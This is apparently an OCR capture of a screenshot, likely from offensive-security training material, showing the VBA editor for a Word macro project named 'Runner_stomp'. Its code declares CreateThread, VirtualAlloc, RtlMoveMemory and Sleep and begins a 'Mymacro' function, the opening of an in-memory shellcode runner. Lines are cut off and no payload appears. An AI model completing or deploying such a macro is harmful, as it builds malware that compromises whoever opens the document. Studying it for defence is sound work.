 Microsoft Visual Basic for Applications - Runner_stomp
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Project - Project
Normal
Project (Runner_stomp
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Runner_stomp - NewMacros (Code)
(General)
(Declarat
Private Declare PtrSafe Function CreateThread Lib "K
Private Declare PtrSafe Function VirtualAlloc Lib "K
Private Declare PtrSafe Function RtlMoveMemory Lib "
Private Declare PtrSafe Function Sleep Lib "KERNEL32
Function Mymacro()
Dim buf As Variant
Dim addr As LongPtr